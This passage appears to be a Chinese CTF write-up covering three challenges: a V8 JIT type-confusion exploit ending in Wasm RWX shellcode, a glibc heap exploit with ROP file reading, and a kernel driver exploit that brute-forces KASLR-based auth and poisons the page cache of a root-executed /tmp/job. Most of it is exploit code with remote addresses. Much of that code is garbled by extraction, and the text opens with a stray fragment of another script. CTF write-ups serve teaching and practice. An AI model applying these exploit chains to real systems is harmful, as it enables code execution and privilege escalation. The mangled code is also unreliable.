length=0x100 )b"127.0.0.1" 0x20 b'\x00' b'B' * (offset - len (payload)) 1 )8 -0x118 )len (fake_evbuffer_data)+0x108 )open ('flag' ))8 , 'rax' , 0 , 0x30 ))f"Payload length: {len (payload)} " )f"Payload: {payload.hex ()} " )self .io.send(payload + b'\n' )self .io.recv()def exploit (self ):self .connect()self .leak_test()self .test_overflow()self .io.interactive()def main ():'101.245.104.190' , '10006' )if __name__ == '__main__' :
SU_Box 程序逻辑
服务端逻辑非常简单,核心代码在 App.java:
读取用户输入的 JavaScript,直到遇到单独一行 EOF
创建一个 V8 runtime
注册一个 Java 方法 log
执行用户提供的 JS
这里最重要的限制是:
没有文件 API
没有命令执行 API
没有额外暴露危险的 Java 对象
JS 层唯一能稳定用到的输出能力基本就是 log(...)
所以如果想拿 flag,只能从 V8 本身做内存破坏,最终做到任意读写和代码执行。
环境判断
题目目录里已经给出了完整部署文件:
Dockerfiledocker-compose.ymlctf.xinetdrun.shstart.shlinux-x86_64.jar
Dockerfile 会把 App.java 编译后挂到 xinetd 上,flag 放在 /flag。这一套部署文件本身是完整的,没有缺少关键依赖。
从利用脚本实际使用的对象布局可以确认几件事:
目标是 linux-x64
当前构建没有启用 pointer compression
当前构建没有 heap sandbox / external pointer table 这类额外保护
依据不是“猜版本号”,而是现成利用本身的对象布局:
addrof(obj) - 1n 直接得到完整地址,而不是压缩指针伪造 ExternalOneByteString 时,resource / resource_data 可以直接写原始地址
ArrayBuffer / BigUint64Array / WasmInstanceObject 的偏移都符合传统 64-bit 非压缩布局
这几点对后面的伪造对象非常关键。
漏洞本质
这题命中的是一类 TurboFan JIT 类型混淆问题,利用风格和 CVE-2021-30632 同类。重点不是做出一个大范围 OOB,而是让优化后的代码错误地按另一种元素类型解释固定槽位。
题里实际稳定利用到的是两条“自然类型混淆”链:
object -> double,用于实现 addrofdouble -> object,用于实现 fakeobj
这里访问的都是固定下标 20,但本质不是数组长度真的被扩出来了,而是 TurboFan 优化后对元素种类的假设错了。
第一阶段: 做出 addrof
第一条链的核心函数是:
1 2 3 function foo (y ){ x = y; }function r20 (return x[20 ]; }function w20 (v ){ x[20 ] = v; }
通过喂多组数组把 JIT 热起来后,可以让某个槽位在写入对象、读取时却被当成 double 解释,最后得到:
1 2 3 4 function addrof (o ){w20 (o);return ftoi (r20 ());
其中 ftoi 就是标准的 Float64Array + BigUint64Array 共用 buffer 做位解释。
第二阶段: 做出fakeobj
第二条链使用另一组数组和不同的 warmup 次数,稳定得到反方向的类型混淆:
1 2 3 4 5 6 7 8 function bar (y ){ y2 = y; }function g20 (return y2[20 ]; }function fakeobj (addr ){20 ] = itof (addr);bar (darr);return g20 ();
利用思路:
先用 addrof 泄露真实对象地址
把这个地址按 double 形式写进数组槽位
再让另一条链把这个槽位按对象解释出来
到这里,addrof 和 fakeobj 这两个基础原语就都齐了。
第三阶段: 先做任意读
ExternalOneByteString 这个对象特别适合做读原语,原因很直接:
log(...) 最终会把对象按字符串输出ExternalOneByteString 本身带有原始数据指针
只要能伪造一个 ExternalOneByteString,就能让 V8 把任意地址处的数据当成字符串内容,再借助 log 或 charCodeAt 读出来。
当前 solve.py 里并没有“动态扫描整个 read-only space 找 map”,而是用了一个和当前构建绑定的相对偏移:
1 2 3 var ro_true = addrof (true ) - 1n ;var ro_base = ro_true & ~0xffffn ;var ext_map = ro_base + 0x2c51n ;
这不是绝对地址硬编码,因为基址仍然来自运行时泄露;但 0x2c51 这个偏移是和当前远程构建绑定的。也就是说,脚本已经规避了 ASLR,但没有完全做成跨版本通杀。
伪造ExternalOneByteString
伪对象头的关键字段是:
map = ext_maplength = len << 32resource = addrresource_data = addr
脚本中的设置方式是:
1 2 3 4 5 6 function set_ext (addr, len ){0 ] = itof (ext_map);1 ] = itof (BigInt (len) << 32n );2 ] = itof (addr);3 ] = itof (addr);
然后把它解释成对象:
1 var ext = fakeobj (fake_str_addr);
最后利用 charCodeAt 把目标地址的字节读出来:
1 2 3 4 5 6 7 8 function read64 (addr ){set_ext (addr, 8 );let v = 0n ;for (let i = 0 ; i < 8 ; i++) {BigInt (ext.charCodeAt (i)) << (8n * BigInt (i));return v;
这样就得到了稳定的 64-bit 任意读。
第四阶段: 任意写
拿到任意读之后,最稳的写法不是继续玩字符串,而是伪造 BigUint64Array。
选择它的原因:
元素宽度正好是 8 字节
JS 可以直接读写 BigInt
不需要自己拼字节
先创建一个真的 typed array:
1 2 var ab = new ArrayBuffer (0x100 );var rw = new BigUint64Array (ab);
然后通过任意读把真实对象头里的关键字段全泄露出来:
rw_maprw_propsrw_elemsrw_bufArrayBuffer 的 backing store
接着按真实布局复制一个假对象头:
1 2 3 4 5 6 7 8 9 carrier2[0 ] = itof (rw_map);1 ] = itof (rw_props);2 ] = itof (rw_elems);3 ] = itof (rw_buf);4 ] = itof (0n );5 ] = itof (0x100n );6 ] = itof (0x20n );7 ] = itof (bs);8 ] = itof (0n );
再通过 fakeobj 取回它:
1 var fake_rw = fakeobj (fake_rw_addr);
最后把 data pointer 指向目标地址,就能得到通用任意读写:
1 2 3 4 5 6 7 8 9 function arb_read64 (addr ){7 ] = itof (addr);return fake_rw[0 ];function arb_write64 (addr, val ){7 ] = itof (addr);0 ] = BigInt (val);
第五阶段: RCE
拿到任意读写以后,最常规也最稳的是走 Wasm RWX。
先创建一个最小 wasm:
1 2 3 4 var wasm_code = new Uint8Array ([...]);var wasm_mod = new WebAssembly .Module (wasm_code);var wasm_inst = new WebAssembly .Instance (wasm_mod);var f = wasm_inst.exports .main ;
再泄露 wasm_inst 地址:
1 var wasm_addr = addrof (wasm_inst) - 1n ;
当前脚本使用的 RWX 指针偏移是:
1 var rwx = arb_read64 (wasm_addr + 0x80n );
这里的 0x80 同样是和当前构建绑定的对象布局偏移。
接着把 shellcode 直接写到 RWX 页里,再调用 wasm 导出函数即可执行。
最终 shellcode 是一段短小的 amd64 Linux 代码,逻辑是:
open("/flag", O_RDONLY, 0)sendfile(1, fd, 0, 0x7fffffff)返回
之所以用 sendfile,是因为它比 read + write 更短,更适合直接塞进 Wasm 的 RWX 页里,而且 stdout 会直接回显到 socket。
执行后远程直接返回:
1 SUCTF{y0u_kn@w_v8_p@tch_gap_we1!}
SU_minivfs 题目实现了一个极简虚拟文件系统,只暴露四个命令:
touch path size authrm path authcat path authwrite path size auth
表面看 auth 像权限校验,实际上可以本地完全复现,所以真正的利用重点不在鉴权,而在堆管理。
完整利用链如下:
利用删除后的残留指针泄露 libc 和 heap
用 House of Einherjar 做出 chunk overlap
用 largebin attack 修改 mp_.tcache_bins
在 safe-linking 下对 0x420 大小 chunk 做 tcache poisoning
先打 environ 泄露栈地址,再打到稳定栈窗口
通过 ROP 做 ORW,但不能直接读 /flag
先枚举 /,找到真实 flag_<hex> 文件,再读取真 flag
1. 基础分析
mini_vfs 的保护:
Full RELRO
Canary
NX
PIE
SHSTK
IBT
附件 libc.so.6 版本为:
1 GNU C Library (Ubuntu GLIBC 2.41-6ubuntu1.2) stable release version 2.41
程序开启了 seccomp,重点封掉了创建新进程相关 syscall,例如:
execveexecveatforkvforkcloneclone3
因此最终打法不能走 system("/bin/sh"),而要走纯 syscall ORW。
鉴权逻辑可以直接在脚本里重现:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 def h (path: str ) -> int :0x811C9DC5 for b in path.encode():0x1000193 ) & 0xFFFFFFFF 16 0x7FEB352D ) & 0xFFFFFFFF 15 0x846CA68B ) & 0xFFFFFFFF 16 return y & 0xFFFFFFFF def auth (path: str ) -> int :return h(path) ^ 0xA5A5A5A5
所以任意路径都可以合法操作,真正的难点完全在堆利用。
2. 第一阶段:残留指针泄露 libc 和 heap
bootstrap() 对应第一段利用:
1 2 3 4 5 6 7 touch % 0x500
删除后仍能从重用 chunk 里读到旧元数据,因此可以直接拿到:
leak[:8] -> libc 泄露leak[0x10:0x18] -> heap 泄露
脚本中的恢复公式:
1 2 libc_base = libc_leak - 0x210F50 0x290
3. 第二阶段:House of Einherjar 做 overlap
build_overlap() 的目标是制造可控重叠块。
布局:
1 2 3 4 ) 0x4f8
核心是伪造相邻 chunk 元数据:
1 2 3 4 b[0x4F0 :0x4F8 ] = p64(0 )0x4F8 :0x4FF ] = p64(0x11 )[:7 ]0x4F0 :0x4F8 ] = p64(0x500 )
之后 rm("+") 再重新申请 touch("0", 0x500),得到可覆盖更大范围的 overlap chunk。
4. 第三阶段:largebin attack 扩大 tcache 范围
默认情况下 0x420 这类 chunk 不会进入我们想要的 tcache 控制路径,所以需要先改 mp_.tcache_bins。
脚本里:
1 mp_bins = libc_base + 0x2101E8
利用 overlap chunk 改 largebin 链表指针,触发 largebin 写入,把 mp_.tcache_bins 附近改掉。结果是:
0x420 大小也能进入可控 tcache后续可以对这类 chunk 做 safe-linking 下的 poisoning
5. 第四阶段:safe-linking 下的 tcache poisoning
真正的任意地址分配由 poison_tcache_420() 完成。
safe-linking 伪造方式:
1 fake_next = target ^ (f_user >> 12 )
其中:
1 f_user = heap_base + 0x1850
脚本是通过重叠块 0 覆盖残留的 tcache next 指针:
1 payload[0x430 :0x438 ] = p64(target ^ (f_user >> 12 ))
然后连续申请两次 0x418:
第一次取走链头
第二次直接落到伪造的 target
6. 第五阶段:先打 environ,再打栈窗口
拿到任意地址分配后,最稳定的第一目标是 environ:
1 target = libc_base + libc.sym["environ" ] - 0x18
减 0x18 是因为当前读逻辑会从 data_ptr 开始顺序读固定长度,正好在返回内容偏移 0x18 处读到真正的 environ:
1 stack = u64(leak[0x18 :0x20 ])
之后把 chunk 再打到:
1 stack_target = stack_leak - 0x618
在这个 0x418 窗口里,刚好能同时覆盖:
canary:0x268
saved rbp:0x270
saved rip:0x278
虽然我们已经能把 chunk 打到栈上,但 write 并不是把 socket 数据直接写进目标地址,而是:
先 read 到当前函数自己的栈上临时缓冲区
再 memcpy 到目标 slot
也就是说,如果你把目标正好打到“当前这次 write 正在使用的读入栈帧”,控制流会在 read / memcpy 的时序里打架,稳定性很差。
因此更稳的做法是:
先泄露 environ
选一块更外层、更稳定的栈窗口
再在这块栈窗口上铺 ROP
7. 优化后的稳妥打法
7.1 第一段:只做目录枚举
ROP 链仅完成:
openat(AT_FDCWD, "/", O_RDONLY)getdents64(root_fd, buf, 0x100)write(1, buf, 0x100)
然后脚本本地解析 linux_dirent64,在目录项里查找 flag_<hex>:
1 2 3 4 5 6 7 8 9 10 11 def parse_dirents (buf: bytes ) -> list [bytes ]:0 while off + 19 <= len (buf):16 : off + 18 ])if reclen < 19 or off + reclen > len (buf):break 19 : off + reclen].split(b"\\x00" , 1 )[0 ]return names
7.2 第二段:精确读取真实文件
第二次连接重新完成同样的堆利用和栈劫持,但最终 ROP 不再猜目录偏移,而是直接:
openat(AT_FDCWD, "/flag_<hex>", O_RDONLY)read(real_flag_fd, buf, 0x100)write(1, buf, 0x100)
实测在线环境大多数时候在一段时间内文件名稳定,但偶发会发生后端实例漂移。也就是说:
第一段泄露出来的 flag_<hex> 可能对应实例 A
第二段连接时你可能被分到实例 B
因此新版脚本做了自动重试:
每次先泄露当前实例的真实文件名
再立即二次连接读取
如果没有拿到真实 flag,就重新来一轮
8. 最终利用链
整条链汇总如下:
删除后读残留指针,泄露 libc_base 和 heap_base
House of Einherjar 做 overlap
largebin attack 修改 mp_.tcache_bins
对 0x420 chunk 做 safe-linking 下的 tcache poisoning
打 environ - 0x18 泄露栈
再次 poisoning,把 chunk 打到稳定栈窗口 stack_leak - 0x618
覆盖 canary 后的 rbp/rip,栈迁移到自铺 ROP
第一段 ROP:枚举 /,找到真实 flag_<hex>
第二段 ROP:精确打开该文件并输出内容
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 216 217 218 219 220 221 222 223 224 225 226 227 228 229 230 231 232 233 234 235 236 237 238 239 240 241 242 243 244 245 246 247 248 249 250 251 252 253 254 255 256 257 258 259 260 261 262 263 264 265 266 267 268 269 270 271 272 273 274 275 276 277 278 279 280 281 282 283 284 285 286 287 288 289 290 291 292 293 294 295 296 297 298 299 300 301 302 303 304 305 306 307 308 309 310 311 312 313 314 315 316 317 318 319 320 321 322 323 324 325 326 327 328 329 330 331 332 333 334 335 336 337 338 339 340 341 342 343 344 345 346 347 348 349 350 351 352 353 354 355 356 357 358 359 360 361 362 363 364 365 366 367 368 369 370 371 372 373 374 375 376 377 378 379 380 381 382 383 384 385 386 387 388 389 390 391 392 393 394 import osimport reimport shutilfrom pwn import *"./mini_vfs" , checksec=False )"./libc.so.6" , checksec=False )or "info" "amd64" b"vfs> " "1.95.73.223" 10000 "./ld-linux-x86-64.so.2" ,"./usr/lib64/ld-linux-x86-64.so.2" ,"./usr/lib/x86_64-linux-gnu" ,"." ,0x210F50 0x290 0x2101E8 0x1850 0x430 0x618 "#" 0x268 0x270 0x278 0x119E9C 0x11B07D 0xE4E97 0x9E68D 0x9F4A6 0x1AA936 0x100 0x100 int (args.ATTEMPTS or 6 )def h (path: str ) -> int :0x811C9DC5 for b in path.encode():0x1000193 ) & 0xFFFFFFFF 16 0x7FEB352D ) & 0xFFFFFFFF 15 0x846CA68B ) & 0xFFFFFFFF 16 return y & 0xFFFFFFFF def auth (path: str ) -> int :return h(path) ^ 0xA5A5A5A5 def resolve_local_env ():next ((p for p in LD_CANDIDATES if os.path.exists(p)), None )next (for p in LIBC_DIR_CANDIDATESif os.path.exists(os.path.join(p, "libc.so.6" ))None ,if not ld or not libc_dir:raise FileNotFoundError("missing local runtime files: expected ld-linux-x86-64.so.2 and libc.so.6 " "under the current directory" return ld, libc_dirdef start ():if args.REMOTE:else :if os.name == "nt" and not ("qemu-x86_64" ) or shutil.which("qemu-x86_64.exe" )raise OSError("local ELF execution needs Linux/WSL/QEMU; current host is Windows. " "Use REMOTE=1 or run the script inside a Linux userspace." "--library-path" , libc_dir, "./mini_vfs" ]return iodef cmd (io, line: bytes ) -> bytes :return io.recvuntil(PROMPT, drop=False )def touch (io, path: str , size: int ):return cmd(io, f"touch {path} {hex (size)} {auth(path)} " .encode())def rm (io, path: str ):return cmd(io, f"rm {path} {auth(path)} " .encode())def cat_ (io, path: str ) -> bytes :f"cat {path} {auth(path)} " .encode())return io.recvuntil(PROMPT, drop=True )def cat_fixed (io, path: str , size: int ) -> bytes :f"cat {path} {auth(path)} " .encode())1 )return datadef write_ (io, path: str , data: bytes ):len (data)f"write {path} {hex (n)} {auth(path)} " .encode())b"> " )return io.recvuntil(PROMPT, drop=False )def bootstrap (io ):"%" , 0x500 )"6" , 0x428 )"!" , 0x418 )"%" )"X" , 0x418 )"#" , 0x418 )"X" , 0x418 )8 ])0x10 :0x18 ])f"libc_leak = {libc_leak:#x} " )f"heap_leak = {heap_leak:#x} " )f"libc_base = {libc_base:#x} " )f"heap_base = {heap_base:#x} " )return libc_base, heap_basedef build_overlap (io, heap_base: int ):0x1410 ")" , 0x4F8 )"+" , 0x500 )"," , 0x418 )"." , 0x418 )bytearray (b"B" * 0x4FF )0x4F0 :0x4F8 ] = p64(0 )0x4F8 :0x4FF ] = p64(0x11 )[:7 ]"+" , bytes (b))bytearray (b"A" * 0x4F8 )0x00 :0x08 ] = p64(a_base)0x08 :0x10 ] = p64(a_base)0x10 :0x18 ] = p64(a_base)0x18 :0x20 ] = p64(a_base)0x4F0 :0x4F8 ] = p64(0x500 )")" , bytes (a))"+" )"0" , 0x500 )return a_basedef enable_large_tcache (io, libc_base: int ):")" )"1" , 0x428 )"$" , 0x418 )"1" )"B" , 0x500 )"0" , 0x500 )bytearray (leak[:0x20 ])0x18 :0x20 ] = p64(mp_bins - 0x20 )"0" , bytes (payload))"!" )"&" , 0x500 )def poison_tcache_420 ( io, heap_base: int , dummy: str , head: str , reclaim: str , victim: str , target: int bytearray (cat_fixed(io, "0" , 0x500 )[: STALE_NEXT_OFF + 8 ])8 ] = p64(target ^ (f_user >> 12 ))"0" , bytes (payload))0x418 )0x418 )def leak_stack (io, heap_base: int , libc_base: int ) -> int :"environ" ] - 0x18 "," , "$" , "1" , "!" , target)"!" , 0x418 )0x18 :0x20 ])f"stack_leak = {stack:#x} " )return stackdef prepare_stack_slot (io ):if stack_target & 0xF :raise ValueError(f"unaligned stack target: {stack_target:#x} " )"1" , "1" , STACK_SLOT, stack_target)0x418 )8 ])8 ])8 ])f"stack_target = {stack_target:#x} " )f"canary = {canary:#x} " )f"saved_rbp = {saved_rbp:#x} " )f"saved_rip = {saved_rip:#x} " )return libc_base, stack_target, blob, canarydef parse_dirents (buf: bytes ) -> list [bytes ]:0 while off + 19 <= len (buf):16 : off + 18 ])if reclen < 19 or off + reclen > len (buf):break 19 : off + reclen].split(b"\x00" , 1 )[0 ]return namesdef build_dirents_rop (libc_base: int , stack_target: int ):0x120 0x180 0x298 0x58 0x40 100 ,257 ,217 ,0 ,1 ,1 ,return pop_rdx_leave_ret, frame1, flat(chain), {0x120 : b"/\x00" }def build_read_flag_rop (libc_base: int , stack_target: int , path: bytes ):0x120 0x180 0x298 0x58 0x40 100 ,257 ,0 ,0 ,1 ,1 ,return pop_rdx_leave_ret, frame1, flat(chain), {0x120 : path + b"\x00" }def launch_rop (io, stack_target: int , blob: bytes , canary: int , libc_base: int , builder, *args ):bytearray (blob)0x298 if rop_off + len (rop) > len (payload):raise ValueError("ROP chain does not fit in the chosen stack window" )8 ] = p64(canary)8 ] = p64(frame1)8 ] = p64(entry)0x280 :0x288 ] = p64(0 )len (rop)] = ropfor off, s in strings.items():len (s)] = sf"write {STACK_SLOT} {hex (len (payload))} {auth(STACK_SLOT)} " .encode())b"> " )bytes (payload))return io.recvline()def leak_flag_path () -> bytes :try :"latin-1" , "ignore" ).rstrip())"root entries = %s" ,", " .join(name.decode("latin-1" , "ignore" ) for name in names),for name in names:if name.startswith(b"flag_" ):return b"/" + nameraise FileNotFoundError("no real flag_<hex> entry found in root directory" )finally :def read_flag_via_path (path: bytes ) -> bytes :try :"latin-1" , "ignore" ).rstrip())return io.recvrepeat(2 )finally :def exploit ():b"" for attempt in range (1 , MAX_ATTEMPTS + 1 ):"attempt %d/%d using %s" ,"latin-1" , "ignore" ),rb"flag\{[^}\n]+\}" , out)if m and m.group(0 ) != b"flag{fake_flag}" :return m.group(0 ).decode()"attempt %d did not yield the real flag, retrying" , attempt)return last_output.decode("latin-1" , "ignore" )def main ():print (result)if __name__ == "__main__" :
SU_Chronos_Ring 题目信息
附件:bzImage、initramfs.cpio.gz、chronos_ring.ko
设备节点:/dev/chronos_ring
运行环境:
run.sh 启动 QEMU内核参数默认开启 kaslr
init 脚本会周期性以 root 身份执行 /tmp/job
题目的核心是一个内核模块 chronos_ring.ko。模块本身同时存在多个可利用缺陷,但最稳定、最容易远程落地的利用链并不是竞态 UAF,而是:
通过 0x1002 的弱鉴权进入已认证状态
通过 0x1004 + 0x1005 + 0x1008 将攻击者数据写入 /tmp/job 的页缓存
等待 root helper 执行 /tmp/job
提权后读取 /flag
一、环境与初始化逻辑
解包 initramfs 后,/init 里有如下关键逻辑:
1 2 3 4 5 6 7 8 9 10 11 12 insmod /chronos_ring.ko
也就是说:
普通用户 ctf 可以直接访问 /dev/chronos_ring
/tmp/job 会每隔 3 秒被 root 执行一次
这已经给出了非常明显的利用目标:如果能改写 /tmp/job 的内容,就能稳定拿 root。
二、驱动逆向与状态机
核心函数有两个:
chronos_ioctlchronos_mmap
全局只有一个上下文 ctx,所有进程共享,没有按 file 或进程隔离状态。
1. ctx大致布局
结合反编译和运行逻辑,可以恢复出一个近似结构:
1 2 3 4 5 6 struct chronos_ctx {spinlock_t lock; struct chronos_buf *buf; uint32_t flags; uint32_t auth_key;
flags 至少有这些位:
bit0:已通过 0x1002 认证bit1:已通过 0x1003 pin 用户页bit2:已通过 0x1004 加载文件页bit3:执行过 mmap
2. chronos_buf关键字段
从 chronos_ioctl 和 chronos_buf_gc_worker 可以恢复出关键字段:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 struct chronos_buf {uint32_t size; void *data; struct page *data_page; uint32_t cache_loaded; struct file *file; uint64_t page_idx; struct page *cache_page; uint8_t pinned; struct page *user_page; struct chronos_view *view; uint32_t view_kind; struct rcu_head rcu;
3. chronos_view关键字段
0x1005 创建 view,可能有两种类型:
后续 0x1008 会把 buf->data 的内容 memcpy 到 view->kaddr 指向的位置。
三、ioctl 功能梳理
chronos_ioctl 支持这些命令:
0x1001 - 创建 buffer
分配 chronos_buf
再分配一页作为 buf->data
size=0x1000
注意:这页 没有清零
0x1002 - 认证
用户传入两个 uint64_t,驱动验证:
((uint32_t)rhs ^ lhs ^ (((uint64_t)&kfree >> 4) & 0xFFFFFFFFFFFE0000ULL))
== 0xF372FE94F82B3C6EULL
认证成功后,ctx->flags |= 1
0x1003 - pin 用户页
要求已认证
pin_user_pages_fast把用户页保存到 buf->user_page
0x1004 - 加载文件页
要求已认证
参数是 {fd, page_idx}
fget(fd) 后检查文件名哈希只有文件名哈希等于 0xDDD42FDC 才允许继续
对应的字符串其实就是 "job"
随后 read_cache_page() 读取页缓存页到 buf->cache_page
也就是说,驱动只允许操作文件名为 job 的文件页缓存。
0x1005 - 创建 view
前提:
行为:
如果 buf->cache_page 存在,则创建 kind=2 的 view,直接引用该文件页缓存页
否则新分配匿名页,创建 kind=1 的 view
0x1006 - 释放文件页
清空 file
put_page(cache_page)清掉 bit2
0x1007 - 向 ring buffer 写数据
参数格式:
1 2 3 4 5 struct {
特点:
一次最多写 1..64 字节
目标是 buf->data + off
仅在 cache_loaded == 0 时允许写
0x1008- 同步到当前 view
参数格式:
1 2 3 4 5 6 7 8 9 struct {
这就是整个利用链的关键:只要让 view->kaddr 指向 /tmp/job 的页缓存,就可以把 buf->data 中的攻击者内容写回 /tmp/job。
0x1009 - 读取状态
回传内部状态,辅助调试。
0x100A - 销毁 buffer
把 ctx->buf 置空
call_rcu() 异步回收
四、漏洞点分析
这个模块并不是单漏洞,而是多漏洞组合。
漏洞 1:backing page 未清零,存在信息泄露
0x1001 中:
buf->data = get_free_pages(…);
分配后没有 memset 或 __GFP_ZERO。
随后 chronos_mmap 会把 buf->data 直接映射到用户态,因此可以直接读到旧内核数据。
这是一个标准的内核页信息泄露点。
漏洞 2: mmap + free_pages造成 stale PTE / 页级 UAF
chronos_mmap 中:
把 buf->data_page 计算成 PFN
remap_pfn_range() 给用户态
但 0x100A 和 cleanup_module 的异步回收里会:
free_pages(buf->data, …);
并没有撤销已经建立的用户态映射。
于是用户仍持有一个指向已释放物理页的有效 PTE,可以继续读写后续被重新分配的页,这就是典型的 stale PTE / page UAF。
这条链理论上也能做,但本题更稳的路线不是它。
漏洞 3:0x1008 对 buf 的使用存在竞态 UAF
0x1008 的逻辑大致是:
上锁拿到 buf
检查边界
解锁
开 RCU read lock
继续使用先前缓存的 buf 指针
问题在于:
view 受 RCU 保护buf 不受 RCU 保护0x100A/cleanup_module 可并发把 buf 释放
于是存在经典的 unlock 后使用悬空 buf 指针的竞态 UAF。
漏洞 4:鉴权依赖内核地址,但熵极低
0x1002 认证依赖 &kfree 的高位地址,看起来像是要先拿 KASLR 泄露。
但实际上:
masked = (kfree_addr >> 4) & 0xFFFFFFFFFFFE0000ULL
对 x86_64 Linux 而言:
KASLR 通常是 0x200000 对齐
常见范围大约 1GB
也就是最多只有 512 种可能
而驱动对认证失败:
所以远程场景根本没必要先泄露地址,直接爆破这 512 种 KASLR 偏移即可。
五、为什么选择页缓存投毒,而不是页级 UAF
远程利用最重要的是稳定性。
页级 UAF 路线的问题
需要做页风水
要控制被释放页的后续复用
容易受 SMP、调度和 slab/buddy 状态影响
远程成功率往往不稳定
页缓存投毒路线的优势
利用链几乎全是功能性接口
不依赖竞态
不依赖复杂堆风水
root helper 明确执行 /tmp/job
只需通过一次弱认证即可
这条链更像“逻辑漏洞 + 环境后门”的组合,远程稳定性显著更高。
六、最终利用链
本地无 kptr_restrict场景
直接从 /proc/kallsyms 取 kfree,然后:
CHRONOS_ALLOCCHRONOS_AUTHCHRONOS_PIN_USERCHRONOS_WRITE_BUFCHRONOS_LOAD_FILE("/tmp/job")CHRONOS_CREATE_VIEWCHRONOS_SYNC_VIEW等 root helper 执行
读取 /flag
远程有 kptr_restrict场景
不能直接读 /proc/kallsyms,但可爆破:
1 2 3 4 5 6 7 8 9 base_kfree = 0xffffffff813762b0ULL; // 本地相同 bzImage 的 nokaslr 地址
一旦猜中:
七、利用代码说明
题目目录下已有可用利用程序:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 exp.c#define _GNU_SOURCE #include <errno.h> #include <fcntl.h> #include <stdint.h> #include <stdio.h> #include <stdlib.h> #include <string.h> #include <sys/ioctl.h> #include <sys/mman.h> #include <sys/stat.h> #include <sys/types.h> #include <unistd.h> #define DEV_PATH "/dev/chronos_ring" #define CHRONOS_ALLOC 0x1001 #define CHRONOS_AUTH 0x1002 #define CHRONOS_PIN_USER 0x1003 #define CHRONOS_LOAD_FILE 0x1004 #define CHRONOS_CREATE_VIEW 0x1005 #define CHRONOS_DROP_FILE 0x1006 #define CHRONOS_WRITE_BUF 0x1007 #define CHRONOS_SYNC_VIEW 0x1008 #define CHRONOS_STATUS 0x1009 #define CHRONOS_FREE 0x100A #define AUTH_MAGIC 0xF372FE94F82B3C6EULL #define AUTH_MASK 0xFFFFFFFFFFFE0000ULL struct auth_req {uint64_t lhs;uint64_t rhs;struct file_req {uint32_t fd;uint32_t page_idx;struct write_req {uint64_t user_buf;uint32_t len;uint32_t off;struct sync_req {uint64_t reserved;uint32_t len;uint32_t off;static void die (const char *msg) perror (msg);exit (1 );static void xioctl (int fd, unsigned long cmd, void *arg, const char *name) if (ioctl (fd, cmd, arg) == -1 ) {fprintf (stderr, "[!] %s failed: %s\n" , name, strerror (errno));exit (1 );static void write_ring (int fd, uint32_t off, const void *buf, uint32_t len) struct write_req req;if (len == 0 || len > 64 ) {fprintf (stderr, "[!] invalid CHRONOS_WRITE_BUF length: %u\n" , len);exit (1 );uint64_t )(uintptr_t )buf;xioctl (fd, CHRONOS_WRITE_BUF, &req, "CHRONOS_WRITE_BUF" );static void sync_view (int fd, uint32_t off, uint32_t len) struct sync_req req;0 ;xioctl (fd, CHRONOS_SYNC_VIEW, &req, "CHRONOS_SYNC_VIEW" );static void dump_flag (void ) int fd;ssize_t n;char buf[256 ];open ("/flag" , O_RDONLY);if (fd == -1 ) {fprintf (stderr, "[!] open /flag failed: %s\n" , strerror (errno));return ;read (fd, buf, sizeof (buf) - 1 );if (n < 0 ) {fprintf (stderr, "[!] read /flag failed: %s\n" , strerror (errno));close (fd);return ;'\0' ;printf ("[+] /flag = %s\n" , buf);close (fd);int main (void ) static const char payload[] = "#!/bin/sh\nchmod 644 /flag\n" ;uint64_t pin_addr;void *scratch;struct auth_req auth;struct file_req file_page;int devfd;int jobfd;printf ("[*] opening %s\n" , DEV_PATH);open (DEV_PATH, O_RDWR);if (devfd == -1 ) {die ("open device" );printf ("[*] ioctl CHRONOS_ALLOC\n" );xioctl (devfd, CHRONOS_ALLOC, NULL , "CHRONOS_ALLOC" );printf ("[*] Brute-forcing CHRONOS_AUTH (max 512 attempts)...\n" );uint64_t base_kfree = 0xffffffff813762b0ULL ; int auth_success = 0 ;for (int i = 0 ; i < 512 ; i++) {uint64_t guess_kfree = base_kfree + (i * 0x200000ULL );uint64_t masked = (guess_kfree >> 4 ) & AUTH_MASK;0 ;uint32_t )auth.rhs;if (ioctl (devfd, CHRONOS_AUTH, &auth) == 0 ) {printf ("[+] CHRONOS_AUTH success!\n" );printf ("[+] Found KASLR offset = 0x%llx\n" , (unsigned long long )(i * 0x200000ULL ));printf ("[+] Real kfree = 0x%llx, Masked = 0x%llx\n" , unsigned long long )guess_kfree, unsigned long long )masked);1 ;break ;if (!auth_success) {die ("[-] CHRONOS_AUTH brute-force failed. The remote server might be using a slightly different kernel build." );mmap (NULL , 0x1000 , PROT_READ | PROT_WRITE,-1 , 0 );if (scratch == MAP_FAILED) {die ("mmap scratch" );memset (scratch, 0x41 , 0x1000 );uint64_t )(uintptr_t )scratch;printf ("[*] ioctl CHRONOS_PIN_USER\n" );xioctl (devfd, CHRONOS_PIN_USER, &pin_addr, "CHRONOS_PIN_USER" );open ("/tmp/job" , 